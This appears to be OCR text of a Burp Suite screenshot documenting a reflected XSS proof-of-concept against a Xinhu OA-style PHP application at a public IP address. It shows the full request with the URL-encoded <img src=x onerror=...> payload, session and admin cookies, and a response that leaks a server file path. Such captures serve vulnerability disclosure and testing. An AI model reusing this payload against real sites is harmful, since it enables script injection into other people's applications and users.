 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × +
Send Cancel < > Target: http://124.222.119.31:98 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?a=publicstore&m=word&d=
%3Cimg%20src%3Dx%20onerror%3Dalert('xss')%3E&ajaxbool=
true&rnd=0.9537502506139165 HTTP/1.1
2 Host: 124.222.119.31:98
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 166
10 Origin: http://124.222.119.31:98
11 DNT: 1
12 Connection: close
13 Referer: http://124.222.119.31:98/?m=index
14 Cookie: PHPSESSID=cjj5gs4p291emk21q0pna5frv6; deviceid=
1697456495559; xinhu_mo_adminid=1; xinhu_ca_adminuser=
admin; xinhu_ca_rempass=0
15
16 tablename_abc=mii0wi0wd0mrm0li0tw0ws0ws04&defaultorder=&
keywhere=&where=&sort=&dir=&loadci=1&storebeforeaction=
shatebefore&storeafteraction=&modenum=&start=0&limit=15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
D:/kcoa/webmain/ /word/wordAction.php not found
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 12
Request cookies 5
Request headers 13
Response headers 9
Done 463 bytes | 44 millis